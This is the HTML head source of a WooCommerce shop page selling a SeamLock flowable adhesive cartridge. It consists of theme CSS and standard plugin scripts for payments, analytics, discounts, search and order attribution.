button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--eso-primary: #ffffff;--wp--preset--color--eso-secondary: #e92030;--wp--preset--color--eso-white: #ffffff;--wp--preset--color--eso-gray: #c6c6c6;--wp--preset--color--eso-black: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-eso-primary-color{color: var(--wp--preset--color--eso-primary) !important;}.has-eso-secondary-color{color: var(--wp--preset--color--eso-secondary) !important;}.has-eso-white-color{color: var(--wp--preset--color--eso-white) !important;}.has-eso-gray-color{color: var(--wp--preset--color--eso-gray) !important;}.has-eso-black-color{color: var(--wp--preset--color--eso-black) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-eso-primary-background-color{background-color: var(--wp--preset--color--eso-primary) !important;}.has-eso-secondary-background-color{background-color: var(--wp--preset--color--eso-secondary) !important;}.has-eso-white-background-color{background-color: var(--wp--preset--color--eso-white) !important;}.has-eso-gray-background-color{background-color: var(--wp--preset--color--eso-gray) !important;}.has-eso-black-background-color{background-color: var(--wp--preset--color--eso-black) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-eso-primary-border-color{border-color: var(--wp--preset--color--eso-primary) !important;}.has-eso-secondary-border-color{border-color: var(--wp--preset--color--eso-secondary) !important;}.has-eso-white-border-color{border-color: var(--wp--preset--color--eso-white) !important;}.has-eso-gray-border-color{border-color: var(--wp--preset--color--eso-gray) !important;}.has-eso-black-border-color{border-color: var(--wp--preset--color--eso-black) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
</style>
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://seamlock.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.3.1' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://seamlock.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.3.1' media='all' />
<script src="https://seamlock.com/wp-content/plugins/seamlock-pfd-generator/manufacturer-pdf.js?ver=1.4" id="manufacturer-pdf-script-js"></script>
<script id="manufacturer-pdf-script-js-after">
var ajaxurl = "https://seamlock.com/wp-admin/admin-ajax.php"; var manufacturerPdfBulk = { nonce: "e5203fbd4b" };
</script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/seamlock.com\/wp-admin\/admin-ajax.php","nonce":"4122c6529e","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://seamlock.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script src="https://seamlock.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"USD","value":18,"items":[{"item_id":9411,"item_name":"SeamLock Dover - Flowable SL8653","sku":"SL8653","price":18,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"SeamLock Adhesive Cartridges - Flowable","id":9411,"item_brand":"SeamLock Adhesive Cartridges"}]},"event":"view_item"});
</script>
<script src="https://seamlock.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://seamlock.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="cfvsw_swatches_product-js-extra">
var cfvsw_swatches_settings = {"ajax_url":"https:\/\/seamlock.com\/wp-admin\/admin-ajax.php","admin_url":"https:\/\/seamlock.com\/wp-admin\/admin.php","remove_attr_class":"cfvsw-swatches-blur","html_design":"none","unavailable_text":"Selected variant is unavailable.","ajax_add_to_cart_nonce":"faf4a0ed67","tooltip_image":"","disable_out_of_stock":"1"};
</script>
<script src="https://seamlock.com/wp-content/plugins/variation-swatches-woo/assets/js/swatches.js?ver=1.0.13" id="cfvsw_swatches_product-js"></script>
<script src="https://seamlock.com/wp-content/plugins/genesis-page-builder/vendor/genesis/blocks/dist/assets/js/dismiss.js?ver=1711784965" id="genesis-blocks-dismiss-js-js"></script>
<script src="https://seamlock.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://seamlock.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="yith-wcaf-shortcodes-js-extra">
var yith_wcaf = {"labels":{"link_copied_message":"URL copied","toggle_on":"ON","toggle_off":"OFF","withdraw_modal_title":"Request withdrawal","errors":{"accept_check":"Please, accept this condition","compile_field":"Please, complete this field","wrong_url":"Please, enter a valid URL","wrong_email":"Please, enter a valid email address","malformed":"Please, enter a valid value","overflow":"Please, enter a valid amount","short":"Value is too short","long":"Value is too long"}},"nonces":{"get_referral_url":"b56dcbb322","set_referrer":"7a822ddb6f"},"ajax_url":"https:\/\/seamlock.com\/wp-admin\/admin-ajax.php","dashboard_url":"https:\/\/seamlock.com\/affiliate-dashboard\/\/","endpoints":{"commissions":"Commissions","clicks":"Visits","coupons":"Coupons","payments":"Payments","generate-link":"Link generator","settings":"Settings"},"set_cookie_via_ajax":"","referral_var":"ref"};
</script>
<script src="https://seamlock.com/wp-content/plugins/yith-woocommerce-affiliates-premium/assets/js/yith-wcaf-shortcodes.bundle.min.js?ver=c4dd8d2a07ec287aa93a" id="yith-wcaf-shortcodes-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://seamlock.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.2" id="storefront-navigation-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elasticpress-autosuggest-js-extra">
var epas = {"query":"{\"from\":0,\"size\":12,\"post_filter\":{\"bool\":{\"must\":[{\"terms\":{\"post_type.raw\":[\"gpb_portfolio\",\"page\",\"post\",\"product\"]}},{\"term\":{\"post_status\":\"publish\"}},{\"bool\":{\"must_not\":[{\"terms\":{\"meta.ep_exclude_from_search.raw\":[\"1\"]}}]}}]}},\"query\":{\"function_score\":{\"query\":{\"bool\":{\"should\":[{\"bool\":{\"must\":[{\"bool\":{\"should\":[{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"type\":\"phrase\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":4}},{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":2,\"fuzziness\":0,\"operator\":\"and\"}},{\"multi_match\":{\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"post_title.suggest^1\"],\"query\":\"ep_autosuggest_placeholder\",\"fuzziness\":\"auto\"}}]}}],\"filter\":[{\"match\":{\"post_type.raw\":\"gpb_portfolio\"}}]}},{\"bool\":{\"must\":[{\"bool\":{\"should\":[{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"type\":\"phrase\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":4}},{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":2,\"fuzziness\":0,\"operator\":\"and\"}},{\"multi_match\":{\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"post_title.suggest^1\"],\"query\":\"ep_autosuggest_placeholder\",\"fuzziness\":\"auto\"}}]}}],\"filter\":[{\"match\":{\"post_type.raw\":\"page\"}}]}},{\"bool\":{\"must\":[{\"bool\":{\"should\":[{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"type\":\"phrase\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.post_tag.name^1\",\"terms.category.name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":4}},{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.post_tag.name^1\",\"terms.category.name^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":2,\"fuzziness\":0,\"operator\":\"and\"}},{\"multi_match\":{\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"post_author.display_name^1\",\"terms.post_tag.name^1\",\"terms.category.name^1\",\"post_title.suggest^1\",\"term_suggest^1\"],\"query\":\"ep_autosuggest_placeholder\",\"fuzziness\":\"auto\"}}]}}],\"filter\":[{\"match\":{\"post_type.raw\":\"post\"}}]}},{\"bool\":{\"must\":[{\"bool\":{\"should\":[{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"type\":\"phrase\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"meta._sku.value^1\",\"meta._variations_skus.value^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":4}},{\"multi_match\":{\"query\":\"ep_autosuggest_placeholder\",\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"meta._sku.value^1\",\"meta._variations_skus.value^1\",\"terms.ep_custom_result.name^9999\"],\"boost\":2,\"fuzziness\":0,\"operator\":\"and\"}},{\"multi_match\":{\"fields\":[\"post_title^1\",\"post_excerpt^1\",\"post_content^1\",\"meta._sku.value^1\",\"meta._variations_skus.value^1\",\"post_title.suggest^1\"],\"query\":\"ep_autosuggest_placeholder\",\"fuzziness\":\"auto\"}}]}}],\"filter\":[{\"match\":{\"post_type.raw\":\"product\"}}]}}]}},\"functions\":[{\"exp\":{\"post_date_gmt\":{\"scale\":\"14d\",\"decay\":0.25,\"offset\":\"7d\"}}},{\"weight\":0.001}],\"score_mode\":\"sum\",\"boost_mode\":\"multiply\"}},\"sort\":[{\"_score\":{\"order\":\"desc\"}}]}","placeholder":"ep_autosuggest_placeholder","endpointUrl":"https:\/\/wpe-seamking-lr889bdf.us-east-2.wpe.clients.hosted-elasticpress.io\/wpe-seamking-lr889bdf--seamlockcom-post-1\/autosuggest","selector":"ep-autosuggest","defaultSelectors":".ep-autosuggest, input[type=\"search\"], .search-field","action":"navigate","mimeTypes":[],"http_headers":[],"triggerAnalytics":"","addSearchTermHeader":"1","requestIdBase":"wpeseamkinglr889bdf"};
</script>
<script src="https://seamlock.com/wp-content/plugins/elasticpress/dist/js/autosuggest-script.js?ver=395a207e2f897bfe5499" id="elasticpress-autosuggest-js"></script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/seamlock.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
</script>
<script src="https://seamlock.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://seamlock.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7b085149cc" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://seamlock.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
